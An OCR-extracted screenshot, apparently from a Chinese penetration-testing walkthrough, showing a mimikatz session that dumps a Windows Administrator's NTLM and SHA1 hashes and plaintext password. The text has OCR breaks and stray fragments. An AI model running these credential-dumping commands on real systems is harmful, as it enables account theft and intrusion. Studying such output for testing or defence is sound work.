 185. 4 - 远程桌面连接
mimikatz 2.0 alpha x64 (oe.eo)
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 15 2014 01:49:22)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 14 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14126730 (00000000:00d78e8a)
Session : Interactive from 2
User Name : Administrator
Domain : WIN-OJELH58T3G2
SID : S-1-5-21-1106364753-2540561402-3014773822-500
msv :
[00010000] CredentialKeys
* NTLM : 79e058a1f3e4 d9aeec1de23
* SHA1 : 6b00c3764bce e0635e4b7ff6ebd4e22
[00000003] Primary
* Username : Administrator
* Domain : WIN-OJELH58T3G2
* NTLM : 79e058a1f3e fd9aeec1de23
* SHA1 : 6b00c3764bc fe0635e4b7ff6ebd4e22
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-OJELH58T3G2
* Password : KB1 M22!!!
明文的哦，还挺复杂
kerberos :
* Username : Administrator
* Domain : WIN-OJELH58T3G2
* Password : (null)
file
ion
ion